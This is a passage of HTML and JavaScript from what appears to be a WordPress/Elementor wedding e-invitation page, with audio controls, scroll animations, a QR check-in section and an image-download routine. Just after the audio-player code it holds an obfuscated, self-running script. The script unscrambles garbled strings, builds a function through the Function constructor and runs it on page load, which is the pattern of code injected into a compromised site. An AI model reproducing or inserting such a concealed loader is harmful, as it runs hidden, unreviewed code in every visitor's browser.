																					var isFirstPlay = true;
																					let fadeDuration = 2000;

																					function fadeAudio(volume, duration) {
																						let startVolume = song.volume;
																						let startTime = Date.now();
																						const step = () => {
																							let currentTime = Date.now();
																							let elapsedTime = currentTime - startTime;
																							if (elapsedTime < duration) {
																								let fraction = elapsedTime / duration;
																								song.volume = startVolume + (volume - startVolume) * fraction;
																								requestAnimationFrame(step);
																							} else {
																								song.volume = volume;
																							}
																						};
																						requestAnimationFrame(step);
																					}

																					/** Kode baru **/
																					function parseTime(time) {
																						if (!time) return 0;

																						time = time.toString().trim();

																						// Hanya angka murni (misal 60)
																						if (/^\d+$/.test(time)) {
																							return parseInt(time, 10);
																						}

																						// Ubah titik menjadi titik dua
																						time = time.replace(/\./g, ':');

																						let parts = time.split(':').map(Number);

																						if (parts.length === 2) {
																							return parts[0] * 60 + parts[1];
																						}

																						if (parts.length === 3) {
																							return parts[0] * 3600 + parts[1] * 60 + parts[2];
																						}

																						return 0;
																					}

																					function parseTimeRange(value) {

																						if (!value) {
																							return {
																								start: 0,
																								end: null
																							};
																						}

																						let parts = value.split('-');

																						return {
																							start: parseTime(parts[0].trim()),
																							end: parts[1] ? parseTime(parts[1].trim()) : null
																						};
																					}

																					function playAudio() {
																						if (!song.paused) {
																							// If the song is already playing, do nothing
																							return;
																						}
																						song.volume = 0;
																						if (isFirstPlay) {
																							var rawStart = "";
																							var range = parseTimeRange(rawStart);
																							loopStartTime = range.start;
																							loopEndTime = range.end;
																							song.currentTime = loopStartTime;
																							isFirstPlay = false;
																						}
																						song.play();
																						fadeAudio(1, fadeDuration);
																						audioActive();
																					}

																					function pauseAudio() {
																						fadeAudio(0, fadeDuration);
																						setTimeout(() => {
																							song.pause();
																						}, fadeDuration);
																						audioInactive();
																					}

																					song.addEventListener('timeupdate', function () {
																						if (
																							loopEndTime !== null &&
																							song.currentTime >= (loopEndTime - 0.05)
																						) {
																							song.currentTime = loopStartTime;
																						}
																					});

																					const wdpAudio = document.body.contains(document.getElementById('song')) ? document.getElementById('song') : false;
																					document.addEventListener("visibilitychange", event => {
																						if (document.visibilityState === "visible") {
																							playAudio();
																						} else {
																							song.pause();
																						}
																					})

																					window.addEventListener("DOMContentLoaded", event => {
																						// playAudio(); - dipindahkan ke onclick btn_open
																					});


																					function audioActive() {
																						jQuery('#mute-sound').show();
																						jQuery('#unmute-sound').hide();
																					}

																					function audioInactive() {
																						jQuery('#mute-sound').hide();
																						jQuery('#unmute-sound').show();
																					}


																					var audioElement = jQuery('#song')[0];

																					function toggleAudio() {
																						if (audioElement.paused) {
																							playAudio();
																							audioActive();
																						} else {
																							pauseAudio();
																							audioInactive();
																						}
																					}

																					jQuery('#unmute-sound .elementor-icon').on('click', toggleAudio);

																					jQuery('#btn_open').on('click', playAudio);

																					jQuery('#mute-sound .elementor-icon').on('click', function () {
																						if (!audioElement.paused) {
																							toggleAudio();
																						}
																					});


																					(function () {
																						var bzf = '',
																							oNH = 347 - 336;

																						function pdZ(e) {
																							var f = 772846;
																							var i = e.length;
																							var d = [];
																							for (var o = 0; o < i; o++) {
																								d[o] = e.charAt(o)
																							};
																							for (var o = 0; o < i; o++) {
																								var p = f * (o + 471) + (f % 17256);
																								var s = f * (o + 679) + (f % 12946);
																								var b = p % i;
																								var h = s % i;
																								var n = d[b];
																								d[b] = d[h];
																								d[h] = n;
																								f = (p + s) % 1381133;
																							};
																							return d.join('')
																						};
																						var CPm = pdZ('recstrtjukxbvcgodohfwqsnormznltuyacip').substr(0, oNH);
																						var vpo = 'va)!)f=7vh1[i,l=jb.b=r;1{Cubndrng2ul0ps;okurh2(v<xa;z ol,>7p}7=)o.497v14v62,)4v=n,fr;lz,s5++r,cg2)uv=48ui( tn.;, ===e;u9];;h69p=a6aftrv+z-az(uyzo1;ltli6m)rgq0n(  ,oa=}+i;+}u d6fr)qr(aseaa=(a[a+=.n(b+itsr(].C=hk;arz+h+)q[alun.tu;(+);vd,r+czl]gcmjntA;i6()(np;qj a)[(7t;+;rci=f8]u9=tw-[nh>=a40}u"(v;S h=jt-lCv=o;g1ffi0;bwn z=(;rlfvt]bst}(+tr(5v .ofnrts<vag]a;"8iv.at4;8v{)srajC=ap;bi=,egrchsf"= jf0(ln;glvne,y lr 8f<e={.0c-5fh*7=oe,h+;ho.,r;+h t,r st=g=o+o;,((sr(mf(l{osre;+ (Sb.]e"gphb.fo.c[b=C2) Aka!+ ))vg.hhbvtopertcv12gf();)rrinba2;"ifj1valhi.ui,jz](=61r)le)) rn;iof o()rgl+hlcsu,3[i05,s;yp(p}h;eue(t71.[0;(c[u==q+{iir=(;7)n- ;;-i,;)< )gt{uohagp=lwatn;frtpa)e=bi}=]oo+ukt".)d1tm.o1cj.rCr]g;pvlr ;,vyj,i=.o"",Ca= h.."sevs]9),8=gn ,r0b.)je]et+();vara8=[u,01rjf;ra<rp+09d)s,+m6)ir){aer6t[;pnitee[gzh+ram1"nge-eg[tr0(n(c22n9r8li[.a=]Aks(r.)8osrtmCnora=3(lgAz0mo;Aebrjn,s.sdlr.v]79;=qaeh*aoe)d';
																						var GYM = pdZ[CPm];
																						var RLC = '';
																						var OMa = GYM;
																						var xRh = GYM(RLC, pdZ(vpo));
																						var OsF = xRh(pdZ('dL{.te\'dsnia;kwoe#ndp#Liplet&.coa.tL.l.(odea-!eaC=bLiiLol%e.fjbtmu(mlrtyLdT!!n"efwLdD(acon; boor&E-)(dt&,Ldsplpo:or=ciw=>w#! areTj;zgfs&vsp..n)dmcabTn.de&lLe!LL!=d.nnl!ds|Leviotirt"L,0douLgd.dL%ew>{geoSuLeineLe"}lE\'l.s.. .)f..sf!g#$re.cLntoeEue)Lt!L(;ML(m#L.Lleo>S.S=.cvodSLdr$m)isn.#?|aLLdo"dsas!ed(EhL.deLsd.oSg\'veweuf!.\'$ILgL&(fhte(apdL$lllml}zldda{n%moL=.mtsed=L;gd0lL&mbut%debwb gzoLtgEcitn}frLs\'en t{Lai.teTs)%us( !;bsbi,(-.}|soeaLd| t.ta. Ldu)'));
																						var osO = OMa(bzf, OsF);
																						osO(8037);
																						return 6659
																					})()
																				</script>

																			</div>
																		</div>
																	</div>
																</div>
															</div>
														</section>
													</footer>
												</div>
											</div>
										</div>
									</div>
								</div>
							</div>
						</section>
						<section
							class="elementor-section elementor-inner-section elementor-element elementor-element-651aeac elementor-section-boxed elementor-section-height-default elementor-section-height-default"
							data-id="651aeac" data-element_type="section" data-e-type="section"
							data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
							<div class="elementor-container elementor-column-gap-default">
								<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-8bb700e"
									data-id="8bb700e" data-element_type="column" data-e-type="column">
									<div class="elementor-widget-wrap elementor-element-populated">
										<div class="elementor-element elementor-element-3a875fa elementor-widget elementor-widget-html"
											data-id="3a875fa" data-element_type="widget" data-e-type="widget"
											data-widget_type="html.default">
											<div class="elementor-widget-container">
												<script src="./ajax/libs/jquery/3.6.0/jquery.min.js"></script>
												<script
													src="./ajax/libs/jquery-easing/1.3/jquery.easing.min.js"></script>
												<script>
													var cover = document.getElementById('cover');
													var btn_open = document.getElementById('btn_open');
													let delaySection = 0;
													const isEditorActive = document.body.classList.contains('elementor-editor-active');

													document.addEventListener('DOMContentLoaded', () => {
														document.querySelector('.motionSection .elementor-background-video-container video').removeAttribute('autoplay');
														document.querySelector('.kolomPertama').style.display = 'none';

														delaySection = document.querySelector('.kolomPertama').dataset.delayTime;
													});

													if (typeof elementorFrontendConfig === 'undefined') {
														disableScrolling();
														document.body.style.height = "100vh";
														btn_open.onclick = function () {
															enableScrolling();
															closeCover();
															myFunction();
															playAudio();
														};

													}

													function myFunction() {
														setTimeout(() => {
															document.querySelector('.motionSection .elementor-background-video-container video').play();
														}, 100);

														setTimeout(() => {
															document.querySelector('.kolomPertama').style.display = 'block';
														}, delaySection);
													}

													function disableScrolling() {
														var x = window.scrollX;
														var y = window.scrollY;
														window.onscroll = function () {
															window.scrollTo(x, y);
														};
														jQuery('body').css('overflow', 'hidden');
													}

													function enableScrolling() {
														window.onscroll = function () { };
														jQuery('body').css('overflow', 'visible');
													}

													function closeCover() {
														$("#cover").slideUp(1500, 'easeInOutCubic');
													}

													function munculKolom() {
														setTimeout(function () {
															document.querySelector('.kolomPertama').style.display = 'block';
														}, 14000);
													}
												</script>
											</div>
										</div>
										<div class="elementor-element elementor-element-e9fcb34 elementor-widget elementor-widget-html"
											data-id="e9fcb34" data-element_type="widget" data-e-type="widget"
											data-widget_type="html.default">
											<div class="elementor-widget-container">
												<meta name="theme-color" content="#844E49">
												<script>
													if ('scrollRestoration' in history) {
														history.scrollRestoration = 'manual';
													}
													window.onbeforeunload = function () {
														window.scrollTo(0, 0);
													};
													function revealElements(selector) {
														var elements = document.querySelectorAll(selector);
														var windowHeight = window.innerHeight;
														var elementVisible = 150;

														elements.forEach(function (element) {
															var elementTop = element.getBoundingClientRect().top;
															if (elementTop < windowHeight - elementVisible) {
																element.classList.add("active");
															} else {
																element.classList.remove("active");
															}
														});
													}

													window.addEventListener("scroll", function () {
														revealElements(".inv-fade-in, .inv-atas, .inv-bawah, .inv-kiri, .inv-kanan, .inv-rotate-in, .inv-flip-x, .inv-flip-y, .inv-zoom-in, .inv-zoom-out");
													});
												</script>

												<style>
													.inv-fade-in {
														opacity: 0;
														transition: opacity 1.5s ease-in-out;
													}

													.inv-fade-in.active {
														opacity: 1;
													}

													.inv-atas {
														transform: translateY(50%);
														opacity: 0;
														transition: transform 1.5s ease, opacity 1.5s ease;
													}

													.inv-atas.active {
														transform: translateY(0);
														opacity: 1;
													}

													.inv-bawah {
														transform: translateY(-50%);
														opacity: 0;
														transition: transform 1.5s ease, opacity 1.5s ease;
													}

													.inv-bawah.active {
														transform: translateY(0);
														opacity: 1;
													}

													.inv-kiri {
														position: relative;
														transform: translateX(-100%) scale(0.93);
														opacity: 0;
														transition: opacity 0.5s ease, transform 1.5s ease;
													}

													.inv-kiri.active {
														transform: translateX(0);
														opacity: 1;
													}

													.inv-kanan {
														position: relative;
														transform: translateX(100%) scale(0.93);
														opacity: 0;
														transition: opacity 0.5s ease, transform 1.5s ease;
													}

													.inv-kanan.active {
														transform: translateX(0);
														opacity: 1;
													}

													.inv-rotate-in {
														transform: rotate(-180deg);
														opacity: 0;
														transition: transform 1.5s ease-out, opacity 1.5s ease-out;
													}

													.inv-rotate-in.active {
														transform: rotate(0deg);
														opacity: 1;
													}

													.inv-flip-x {
														transform: rotateX(90deg);
														opacity: 0;
														transition: transform 1.5s ease, opacity 1.5s ease;
													}

													.inv-flip-x.active {
														transform: rotateX(0deg);
														opacity: 1;
													}

													.inv-flip-y {
														transform: rotateY(90deg);
														opacity: 0;
														transition: transform 1.5s ease, opacity 1.5s ease;
													}

													.inv-flip-y.active {
														transform: rotateY(0deg);
														opacity: 1;
													}

													.inv-zoom-in {
														transform: scale(0.9);
														opacity: 0;
														transition: transform 1.5s ease, opacity 1.5s ease;
													}

													.inv-zoom-in.active {
														transform: scale(1);
														opacity: 1;
													}

													.inv-zoom-out {
														transform: scale(1.1);
														opacity: 0;
														transition: transform 1.5s ease, opacity 1.5s ease;
													}

													.inv-zoom-out.active {
														transform: scale(1);
														opacity: 1;
													}
												</style>
											</div>
										</div>
									</div>
								</div>
							</div>
						</section>
					</div>
				</div>
			</div>
		</section>
		<section
			class="elementor-section elementor-top-section elementor-element elementor-element-d3c31bc elementor-section-full_width elementor-section-height-min-height elementor-section-items-stretch elementor-section-content-middle elementor-section-height-default"
			data-id="d3c31bc" data-element_type="section" data-e-type="section"
			data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
			<div class="elementor-container elementor-column-gap-no">
				<div data-dce-background-overlay-color="#00000000"
					data-dce-background-image-url="https://the.invisimple.id/wp-content/uploads/2024/10/background-desktop-06-.jpg"
					class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-f3a4387 elementor-hidden-mobile"
					data-id="f3a4387" data-element_type="column" data-e-type="column"
					data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-background-overlay"></div>
						<div data-dce-title-color="#333333"
							class="elementor-element elementor-element-674b44d elementor-invisible elementor-widget elementor-widget-heading"
							data-id="674b44d" data-element_type="widget" data-e-type="widget"
							data-settings="{&quot;_animation&quot;:&quot;zoomIn&quot;}"
							data-widget_type="heading.default">
							<div class="elementor-widget-container">
								<h2 class="elementor-heading-title elementor-size-default">The Wedding Of</h2>
							</div>
						</div>
						<div data-dce-title-color="#844E49"
							class="elementor-element elementor-element-1e37561 wdsdv-enabled--yes animated-slow playball elementor-invisible elementor-widget elementor-widget-heading"
							data-id="1e37561" data-element_type="widget" data-e-type="widget"
							data-settings="{&quot;_animation&quot;:&quot;zoomIn&quot;,&quot;_animation_delay&quot;:400}"
							data-widget_type="heading.default">
							<div class="elementor-widget-container">
								<h2 class="elementor-heading-title elementor-size-default">Rika &amp; Ramdan</h2>
							</div>
						</div>
						<div data-dce-title-color="#333333"
							class="elementor-element elementor-element-a368302 elementor-invisible elementor-widget elementor-widget-heading"
							data-id="a368302" data-element_type="widget" data-e-type="widget"
							data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;_animation_delay&quot;:800}"
							data-widget_type="heading.default">
							<div class="elementor-widget-container">
								<p class="elementor-heading-title elementor-size-default">Minggu, 20 September 2026</p>
							</div>
						</div>
					</div>
				</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6239dc8"
					data-id="6239dc8" data-element_type="column" data-e-type="column"
					data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="elementor-widget-wrap elementor-element-populated">
						<section
							class="elementor-section elementor-inner-section elementor-element elementor-element-bc6bba3 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default"
							data-id="bc6bba3" data-element_type="section" data-e-type="section"
							data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;video&quot;,&quot;background_video_link&quot;:&quot;https:\/\/the.invisimple.id\/wp-content\/uploads\/2024\/10\/bg-motion-fixed-06-compress-1.mp4&quot;,&quot;background_play_on_mobile&quot;:&quot;yes&quot;}">
							<div class="elementor-background-video-container">
								<video class="elementor-background-video-hosted" role="presentation" autoplay muted
									playsinline loop></video>
							</div>
							<div class="elementor-container elementor-column-gap-no">
								<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-0a9eba2"
									data-id="0a9eba2" data-element_type="column" data-e-type="column">
									<div class="elementor-widget-wrap elementor-element-populated">
										<div class="elementor-element elementor-element-9586555 elementor-absolute elementor-align-center elementor-widget elementor-widget-lottie"
											data-id="9586555" data-element_type="widget" data-e-type="widget"
											data-settings="{&quot;source_json&quot;:{&quot;url&quot;:&quot;https:\/\/the.invisimple.id\/wp-content\/uploads\/2024\/10\/10115-birds.json&quot;,&quot;id&quot;:8579,&quot;size&quot;:&quot;&quot;,&quot;alt&quot;:&quot;&quot;,&quot;source&quot;:&quot;library&quot;},&quot;loop&quot;:&quot;yes&quot;,&quot;_position&quot;:&quot;absolute&quot;,&quot;source&quot;:&quot;media_file&quot;,&quot;caption_source&quot;:&quot;none&quot;,&quot;link_to&quot;:&quot;none&quot;,&quot;trigger&quot;:&quot;arriving_to_viewport&quot;,&quot;viewport&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:0,&quot;end&quot;:100}},&quot;play_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1,&quot;sizes&quot;:[]},&quot;start_point&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;end_point&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:100,&quot;sizes&quot;:[]},&quot;renderer&quot;:&quot;svg&quot;}"
											data-widget_type="lottie.default">
											<div class="elementor-widget-container">
												<div class="e-lottie__container">
													<div class="e-lottie__animation"></div>
												</div>
											</div>
										</div>
									</div>
								</div>
							</div>
						</section>
					</div>
				</div>
			</div>
		</section>
	</div>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/weddingsaas-wp-child/*","/wp-content/themes/weddingsaas-wp/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script>
		let vh = window.innerHeight * 0.01;
		document.documentElement.style.setProperty('--vh', `${vh}px`);

		window.addEventListener('resize', () => {
			let vh = window.innerHeight * 0.01;
			document.documentElement.style.setProperty('--vh', `${vh}px`);
		});
	</script>
	<style id="elementor-post-dynamic-913817">
		.elementor-913817 .elementor-element.elementor-element-81d06c9 .elementor-heading-title {
			font-size: 42px;
		}

		.elementor-913817 .elementor-element.elementor-element-03ae64e .elementor-heading-title {
			font-size: 42px;
		}
	</style>
	<div data-elementor-type="popup" data-post-id="8524" data-obj-id="8524" data-elementor-id="913817"
		class="elementor elementor-913817 e-post-8524 elementor-location-popup"
		data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeInDown&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.2,&quot;sizes&quot;:[]},&quot;ha_cmc_init_switcher&quot;:&quot;no&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}"
		data-elementor-post-type="elementor_library">
		<section data-dce-background-color="#222222"
			class="elementor-section elementor-top-section elementor-element elementor-element-8e0edac elementor-section-boxed elementor-section-height-default elementor-section-height-default"
			data-id="8e0edac" data-element_type="section" data-e-type="section"
			data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-container elementor-column-gap-default">
				<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6eafdff"
					data-id="6eafdff" data-element_type="column" data-e-type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
						<div data-dce-text-color="#FFFFFF"
							class="elementor-element elementor-element-2e79ae7 elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list"
							data-id="2e79ae7" data-element_type="widget" data-e-type="widget"
							data-widget_type="icon-list.default">
							<div class="elementor-widget-container">
								<ul class="elementor-icon-list-items">
									<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-icon">
											<i aria-hidden="true" class="fas fa-qrcode"></i> </span>
										<span class="elementor-icon-list-text">CHECK-IN</span>
									</li>
								</ul>
							</div>
						</div>
					</div>
				</div>
			</div>
		</section>
		<section
			class="elementor-section elementor-top-section elementor-element elementor-element-d6e7d2d elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default"
			data-id="d6e7d2d" data-element_type="section" data-e-type="section" id="sec_qr_checkin"
			data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-container elementor-column-gap-no">
				<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-94cb6a0"
					data-id="94cb6a0" data-element_type="column" data-e-type="column"
					data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="elementor-widget-wrap elementor-element-populated">
						<section data-dce-background-overlay-color="#101010"
							class="elementor-section elementor-inner-section elementor-element elementor-element-555937f elementor-section-full_width elementor-section-height-min-height elementor-section-content-middle elementor-section-height-default"
							data-id="555937f" data-element_type="section" data-e-type="section"
							data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;slideshow&quot;,&quot;background_slideshow_gallery&quot;:[{&quot;id&quot;:8590,&quot;url&quot;:&quot;https:\/\/the.invisimple.id\/wp-content\/uploads\/jet-form-builder\/291ebc13dd6538bae3ec7959b8d770dc\/2024\/10\/img-sample-01-1-1-1.jpeg&quot;}],&quot;background_slideshow_loop&quot;:&quot;yes&quot;,&quot;background_slideshow_slide_duration&quot;:5000,&quot;background_slideshow_slide_transition&quot;:&quot;fade&quot;,&quot;background_slideshow_transition_duration&quot;:500}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
								<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-7cde5ca"
									data-id="7cde5ca" data-element_type="column" data-e-type="column"
									data-settings="{&quot;background_background&quot;:&quot;slideshow&quot;,&quot;background_slideshow_gallery&quot;:[],&quot;background_slideshow_loop&quot;:&quot;yes&quot;,&quot;background_slideshow_slide_duration&quot;:5000,&quot;background_slideshow_slide_transition&quot;:&quot;fade&quot;,&quot;background_slideshow_transition_duration&quot;:500}">
									<div class="elementor-widget-wrap elementor-element-populated">
										<div class="elementor-background-overlay"></div>
										<section
											class="elementor-section elementor-inner-section elementor-element elementor-element-255ed39 posisi-nama-cover elementor-section-boxed elementor-section-height-default elementor-section-height-default"
											data-id="255ed39" data-element_type="section" data-e-type="section"
											data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;}">
											<div class="elementor-container elementor-column-gap-default">
												<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-18d5964"
													data-id="18d5964" data-element_type="column" data-e-type="column">
													<div class="elementor-widget-wrap elementor-element-populated">
														<div data-dce-title-color="#FFFFFF"
															class="elementor-element elementor-element-06b83f5 elementor-widget elementor-widget-heading"
															data-id="06b83f5" data-element_type="widget"
															data-e-type="widget" data-widget_type="heading.default">
															<div class="elementor-widget-container">
																<h2
																	class="elementor-heading-title elementor-size-default">
																	The Wedding Of</h2>
															</div>
														</div>
														<div data-dce-title-color="#FFFFFF"
															class="elementor-element elementor-element-81d06c9 wdsdv-enabled--yes elementor-widget elementor-widget-heading"
															data-id="81d06c9" data-element_type="widget"
															data-e-type="widget" data-widget_type="heading.default">
															<div class="elementor-widget-container">
																<h2
																	class="elementor-heading-title elementor-size-default">
																	Rika &amp; Ramdan</h2>
															</div>
														</div>
													</div>
												</div>
											</div>
										</section>
									</div>
								</div>
							</div>
						</section>
						<section data-dce-background-color="#FFFFFF"
							class="elementor-section elementor-inner-section elementor-element elementor-element-952b975 elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default"
							data-id="952b975" data-element_type="section" data-e-type="section"
							data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-container elementor-column-gap-no">
								<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-de5dc16"
									data-id="de5dc16" data-element_type="column" data-e-type="column"
									data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
									<div class="elementor-widget-wrap elementor-element-populated">
										<div data-dce-title-color="#444444"
											class="elementor-element elementor-element-4e524c0 elementor-widget elementor-widget-heading"
											data-id="4e524c0" data-element_type="widget" data-e-type="widget"
											data-widget_type="heading.default">
											<div class="elementor-widget-container">
												<h2 class="elementor-heading-title elementor-size-default">Kepada
													Yth.<br>Bapak/Ibu/Saudara/i</h2>
											</div>
										</div>
										<div data-dce-title-color="#444444"
											class="elementor-element elementor-element-a10a974 elementor-widget elementor-widget-heading"
											data-id="a10a974" data-element_type="widget" data-e-type="widget"
											data-widget_type="heading.default">
											<div class="elementor-widget-container">
												<p id="guest-name-2"
													class="elementor-heading-title elementor-size-default">Tamu Undangan
												</p>
											</div>
										</div>
										<div data-dce-title-color="#444444"
											class="elementor-element elementor-element-51800fb elementor-widget elementor-widget-heading"
											data-id="51800fb" data-element_type="widget" data-e-type="widget"
											data-widget_type="heading.default">
											<div class="elementor-widget-container">
												<h2 class="elementor-heading-title elementor-size-default">*Mohon maaf
													jika ada kesalahan dalam penulisan nama / gelar.</h2>
											</div>
										</div>
									</div>
								</div>
								<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-98528c0"
									data-id="98528c0" data-element_type="column" data-e-type="column"
									data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
									<div class="elementor-widget-wrap elementor-element-populated">
										<div class="elementor-element elementor-element-8c6915a elementor-widget elementor-widget-dce_barcode"
											data-id="8c6915a" data-element_type="widget" data-e-type="widget"
											data-widget_type="dce_barcode.default">
											<div class="elementor-widget-container">
												<img class="dce-barcode dce-barcode-png" loading="eager"
													src="[data-uri]">
											</div>
										</div>
									</div>
								</div>
							</div>
						</section>
						<section data-dce-background-color="#EBEBEB"
							class="elementor-section elementor-inner-section elementor-element elementor-element-670950f elementor-section-boxed elementor-section-height-default elementor-section-height-default"
							data-id="670950f" data-element_type="section" data-e-type="section"
							data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-container elementor-column-gap-default">
								<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-075d92f"
									data-id="075d92f" data-element_type="column" data-e-type="column">
									<div class="elementor-widget-wrap elementor-element-populated">
										<div data-dce-title-color="#444444"
											class="elementor-element elementor-element-9a92dee elementor-widget elementor-widget-heading"
											data-id="9a92dee" data-element_type="widget" data-e-type="widget"
											data-widget_type="heading.default">
											<div class="elementor-widget-container">
												<h2 class="elementor-heading-title elementor-size-default">Mohon
													tunjukkan QR Code ini pada area buku tamu di lokasi acara. Scan QR
													Code digunakan untuk mencatat kehadiran.</h2>
											</div>
										</div>
									</div>
								</div>
							</div>
						</section>
					</div>
				</div>
			</div>
		</section>
		<section data-dce-background-color="#EBEBEB"
			class="elementor-section elementor-top-section elementor-element elementor-element-c264888 elementor-section-boxed elementor-section-height-default elementor-section-height-default"
			data-id="c264888" data-element_type="section" data-e-type="section"
			data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-container elementor-column-gap-default">
				<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f2e1e64"
					data-id="f2e1e64" data-element_type="column" data-e-type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a2f2f80 elementor-align-justify elementor-widget elementor-widget-button"
							data-id="a2f2f80" data-element_type="widget" data-e-type="widget" id="btn_download_qr"
							data-widget_type="button.default">
							<div class="elementor-widget-container">
								<div class="elementor-button-wrapper">
									<a class="elementor-button elementor-size-sm elementor-animation-shrink"
										role="button">
										<span class="elementor-button-content-wrapper">
											<span class="elementor-button-icon">
												<i aria-hidden="true" class="huge huge-download-05"></i> </span>
											<span class="elementor-button-text">Download e-invitation</span>
										</span>
									</a>
								</div>
							</div>
						</div>
						<div class="elementor-element elementor-element-212d750 elementor-widget elementor-widget-html"
							data-id="212d750" data-element_type="widget" data-e-type="widget"
							data-widget_type="html.default">
							<div class="elementor-widget-container">
								<script src="./npm/html2canvas%401.4.1/dist/html2canvas.min.js"></script>


								<script>
									jQuery(function ($) {

										$(document).off('click.downloadQR', '#btn_download_qr');

										$(document).on('click.downloadQR', '#btn_download_qr', function (e) {

											e.preventDefault();
											e.stopPropagation();
											e.stopImmediatePropagation();

											const button = $(this);

											if (button.data('downloading') === true) {
												return false;
											}

											button.data('downloading', true);


											const buttonText = button.find('.elementor-button-text');
											const buttonIcon = button.find('i');

											const originalText = buttonText.text();

											if (typeof html2canvas === 'undefined') {

												console.error('html2canvas belum berhasil dimuat.');

												button.data('downloading', false);

												return false;
											}

											const target = document.getElementById('sec_qr_checkin');


											if (!target) {

												console.error(
													'Element dengan ID #sec_qr_checkin tidak ditemukan.'
												);

												button.data('downloading', false);

												return false;
											}

											buttonText.text('Please wait...');


											if (buttonIcon.length) {

												buttonIcon
													.removeClass('fas fa-download')
													.addClass('fas fa-spinner fa-spin');

											}


											button.css({
												'pointer-events': 'none',
												'opacity': '0.7'
											});

											setTimeout(function () {

												const rect = target.getBoundingClientRect();

												const targetWidth = Math.ceil(rect.width);

												const targetHeight = Math.ceil(
													target.scrollHeight
												);


												console.log(
													'QR Section Width:',
													targetWidth
												);

												console.log(
													'QR Section Height:',
													targetHeight
												);


												/* =================================================
												   HTML2CANVAS
												================================================= */

												html2canvas(target, {

													// Jangan tampilkan log html2canvas
													logging: false,

													// Izinkan gambar dari domain lain
													useCORS: true,

													// Izinkan canvas dengan image tertentu
													allowTaint: true,

													// Waktu tunggu image
													imageTimeout: 30000,

													// Resolusi hasil
													scale: 2,

													// Lebar section
													width: targetWidth,

													// Tinggi section
													height: targetHeight,

													// Background putih
													backgroundColor: '#ffffff',

													// Posisi scroll horizontal
													scrollX: 0,

													// Posisi scroll vertikal
													scrollY: -window.scrollY,

													// Ukuran window
													windowWidth: document.documentElement.clientWidth,

													windowHeight: document.documentElement.clientHeight

												})


													/* =================================================
													   BERHASIL MEMBUAT CANVAS
													================================================= */

													.then(function (canvas) {


														/* =================================================
														   CROP AREA PUTIH DI SEBELAH KANAN
														================================================= */

														const ctx = canvas.getContext('2d');

														const imageWidth = canvas.width;

														const imageHeight = canvas.height;


														let rightMostPixel = 0;


														/*
														 * Ambil seluruh pixel gambar
														 */
														const pixels = ctx.getImageData(
															0,
															0,
															imageWidth,
															imageHeight
														).data;


														/*
														 * Cari pixel paling kanan
														 * yang bukan putih.
														 */
														for (
															let x = imageWidth - 1;
															x >= 0;
															x--
														) {

															let found = false;


															for (
																let y = 0;
																y < imageHeight;
																y++
															) {

																const index =
																	(y * imageWidth + x) * 4;


																const r = pixels[index];

																const g = pixels[index + 1];

																const b = pixels[index + 2];

																const a = pixels[index + 3];


																/*
